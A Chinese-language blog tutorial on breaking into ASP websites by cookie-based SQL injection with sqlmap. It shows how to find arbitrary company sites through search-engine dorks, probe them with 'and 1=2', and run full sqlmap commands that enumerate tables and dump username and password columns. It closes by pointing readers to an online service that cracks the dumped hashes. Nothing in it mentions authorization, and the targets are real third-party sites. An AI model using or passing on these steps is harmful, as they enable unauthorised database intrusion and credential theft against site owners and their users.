之前我们写了关于ASP、PHP网站的渗透测试教程,但有一些网站还是不能成功渗透,所以今天使用SQLMAP的另一种方法来实现渗透测试,当然这个教程也是介于网站存在SQL注入,才能够成功,那我们开始吧。

我们以ASP为例,所以需要查找网站地址中包含asp标识的网站,从而确认网站的开发语言,我们只要在必应搜索引擎中输入“asp?id=”即可,我为了更准确找到指定地区的网站,我所使用的是“ “php?id” and “公司” ”,如下图所示:



接下来我们打开查找到的页面,在地址栏里补入“and 1=2”,来查看是否存在SQL注入,如果弹出类似如下的提示,大部分存在(当然也不是决对的,有些网站不提示也可能存在)。

如果我们使用之前使用的方法来检测,就会出现不成功的现像,我们来试一下吧。我们使用的命令是:

# 检测是否存在SQL注入漏洞(为保证网站安全,域名更改为XXX) # -u 参数为后根网站URL sqlmap -u "http://www.xxx.com/Chinese/other.asp?id=1"

我们可以看到,传统方法不可行,会有不能注入的提示。

接下来才是正戏出场,使用cookie方法注入。

# Cookie注入(为保证网站安全,域名更改为XXX) sqlmap -u "http://www.xxx.com/Chinese/other.asp" --cookie "id=1" --level 2

–cookie : 后接ID的参数

–level : 如果是cookie注入,就要把等级提升为level 2级



我们可以在图中看到,已经检测出一些数据库及服务器信息,接下来,我们对数据库进行检测。

# 检测数据库表(为保证网站安全,域名更改为XXX) # 加入 --tables 检测数据库表 sqlmap -u "http://www.xxx.com/Chinese/other.asp" --tables --cookie "id=1" --level 2

数据库就可以看到了,当然我们只要保留“-cookie “id=1” –level 2”接下来像前几篇注入教程一样,加入相应的参数就可以看到字段及字段内容。后面的操作就不骤步写了,只把命令列出。

#(为保证网站安全,域名更改为XXX) # 数据库表检测 sqlmap -u "http://www.xxx.com/Chinese/other.asp" --tables --cookie "id=1" --level 2 # 字段检测 sqlmap -u "http://www.xxx.com/Chinese/other.asp" --columns -T "user" --cookie "id=1" --level 2 # 字段内容检测 sqlmap -u "http://www.xxx.com/Chinese/other.asp" -C "username,pasword" -T "user" --cookie "id=1" --level 2

当然这里只介绍了方法,有些数据是假的,大家可以根据自己的情况修改填写(如表名user是假的,username、password也是假的)。如果你得到了密码是密文,现样你也可以去http://www.cmd5.com解析。

声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。